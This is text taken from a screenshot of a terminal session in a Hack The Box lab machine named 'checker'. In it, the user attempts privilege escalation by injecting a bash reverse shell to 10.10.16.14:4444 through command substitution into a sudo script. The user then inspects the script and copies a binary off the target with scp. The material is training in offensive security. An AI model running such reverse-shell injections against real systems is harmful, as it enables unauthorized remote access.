 Applications Places cpu mem swap net 3d 18h 38m Net 0.0 KiBps 0.0 KiBps Thu Apr 03, 06:33 PM mayomacam
mayomacam@mayomacam: ~/Documents/hackthebox/hard
reader@checker: /tmp/mayomacam 169x17
reader@checker:/tmp/mayomacam$ sudo /opt/hash-checker/check-leak.sh `bash -c 'exec bash -i &>/dev/tcp/10.10.16.14/4444 <&1'`
Error: <USER> is not provided.
reader@checker:/tmp/mayomacam$ sudo /opt/hash-checker/check-leak.sh `sudo bash -c 'exec bash -i &>/dev/tcp/10.10.16.14/4444 <&1'`
[sudo] password for reader:
sudo: a password is required
reader@checker:/tmp/mayomacam$ cat /opt/hash-checker/check-leak.sh
#!/bin/bash
source `dirname $0`/.env
USER_NAME=$(/usr/bin/echo "$1" | /usr/bin/tr -dc '[:alnum:]')
/opt/hash-checker/check_leak "$USER_NAME"
reader@checker:/tmp/mayomacam$ which mysql
/usr/bin/mysql
reader@checker:/tmp/mayomacam$ cp /opt/hash-checker/check_leak .
reader@checker:/tmp/mayomacam$ ls
check_leak
reader@checker:/tmp/mayomacam$
mayomacam@mayomacam: ~/Documents/hackthebox/hard 169x17
┌──(mayomacam㉿mayomacam)-[~/Documents/hackthebox/hard]
└─$ scp -P22 reader@10.10.11.56:/tmp/mayomacam/check_leak .
(reader@10.10.11.56) Password:
(reader@10.10.11.56) Verification code:
check_leak 100% 41KB 13.8KB/s 00:03
┌──(mayomacam㉿mayomacam)-[~/Documents/hackthebox/hard]
└─$ ls -asl check_leak
44 -rwxr--r-- 1 mayomacam mayomacam 42376 Apr 3 18:33 check_leak
┌──(mayomacam㉿mayomacam)-[~/Documents/hackthebox/hard]
└─$
Burp Suite... BookStac... NVD - cve... Hack The ... ~/Docume... mayomaca... mayomaca... mayomaca... Notes - T...